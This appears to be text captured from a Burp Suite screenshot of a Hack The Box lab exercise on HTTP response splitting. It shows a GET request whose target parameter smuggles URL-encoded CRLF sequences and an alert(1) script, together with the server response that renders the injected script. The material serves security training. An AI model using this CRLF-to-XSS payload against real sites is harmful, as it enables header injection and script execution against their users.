 Request
Pretty Raw Hex \n
1 GET /?target=
http%3A%2F%2Fhackthebox.com%0d%0a%0d%0a<html><script>alert(1)</script></html>
HTTP/1.1
2 Host: responsesplitting.htb
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Wed, 01 Feb 2023 18:17:12 GMT
4 refresh: 2; url=http://hackthebox.com
5
6 <html>
<script>
alert(1)
</script>
</html>
7
8